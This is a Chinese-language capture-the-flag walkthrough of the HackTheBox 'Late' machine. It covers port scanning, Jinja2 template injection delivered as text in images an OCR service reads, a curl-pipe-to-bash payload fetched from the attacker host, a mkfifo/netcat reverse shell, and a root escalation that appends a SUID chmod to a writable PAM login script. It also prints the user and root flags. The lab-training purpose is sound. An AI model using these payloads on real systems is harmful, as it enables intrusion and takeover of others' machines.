Hackthebox - Late
靶场信息
靶场类型
信息收集
Nmap
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.156
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-23 21:42 EDT
Nmap scan report for 10.10.11.156
Host is up (0.36s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_ 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
Aggressive OS guesses: Linux 5.4 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 4.15 - 5.6 (93%), Linux 3.10 (92%), Linux 5.3 - 5.4 (92%), Linux 2.6.32 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 385.69 ms 10.10.14.1
2 385.83 ms 10.10.11.156
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.86 seconds
Http

这似乎是一个图像编辑器的网站,到处看看有没有什么线索

在这里找到一个链接
我们去加入一个 hosts
echo 10.10.11.156 late.htb images.late.htb >> /etc/hosts
然后再访问一下

这里似乎是上传图片,然后会扫描图片,先随便传一个试试看

我将上面这张纯黑色的图片上传上去提交以后,给了我一个文件 results.txt
<p></p>
我不太理解是做了什么,之后去搜索了一下

https://www.geeksforgeeks.org/python-convert-image-to-text-and-then-to-speech/
似乎意思是会把图片里的文字使用OCR识别,然后输出出来,上传一张带文字的图片试试

去上传一下
<p>This is the first line of
this text example.
This is the second line
of the same text.
</p>
果然如此,去尝试一下上传一些恶意文件试试
<p>whoami
</p>
我上传了一张带有 whoami 的图片,识别出来后没有执行,咱们试试把 标签给闭环试试
<p></p>whoami<p>
</p>
闭环失败,重新构造一下其他语句
我们尝试一下 SSTI

<p>S81
</p>
得到了正确答案
漏洞利用
那尝试构造一下是否可以执行命令
${{request.application._ _globals_ _._ _builtins_ _._ _import_ _("os").popen("whoami").read()}}

<p>$svc_acc
</p>
执行成功,这个 OCR 识别的条件非常苛刻,我尝试了很多很多字体,总算成了一个
想办法来做一个反弹 Shell 的 payload
首先我们生成我们要的图片
${{request.application.__globals__.__builtins__.__import__("os").popen("curl http://10.10.14.9/payload | bash").read()}}

接着在桌面创建一个 payload 文件,内容为
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.9 4444 >/tmp/f
接着咱们需要开两个命令窗口
Command 1
python3 -m http.server 80
Command 2
nc -nvlp 4444
然后上传我们的 Payload
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.156] 58240
bash: cannot set terminal process group (1213): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$ whoami&&id
whoami&&id
svc_acc
uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
成功拿到一个 user 权限的 shell
svc_acc@late:~$ cat user.txt
cat user.txt
af80a52c1f6ce51724a56a589a96ce20
成功拿到一个 user 权限的 flag 文件
权限提升
首先运行一下 pspy

这里找到了一个定时任务脚本
/usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
这是脚本的内容,咱们分析一下
svc_acc@late:~$ ls -la /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Apr 24 07:16 /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
这里查看权限,咱们是可以将内容写到进去的
echo "chmod u+s /bin/bash" >> /usr/local/sbin/ssh-alert.sh
咱们加一个 bash SUID,然后重新登录 ssh,接着执行提权命令
svc_acc@late:~$ echo "chmod u+s /bin/bash" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ exit
logout
Connection to 10.10.11.156 closed.
┌──(root💀kali)-[~/Desktop]
└─# ssh svc_acc@10.10.11.156 -i id_rsa
-bash-4.4$ id
uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
-bash-4.4$ bash -p
bash-4.4# id
uid=1000(svc_acc) gid=1000(svc_acc) euid=0(root) groups=1000(svc_acc)
成功拿到 root 权限
bash-4.4# cat /root/root.txt
7af076bfa316a1091b3139a231ac7d1e
成功拿到 root 权限的 flag 文件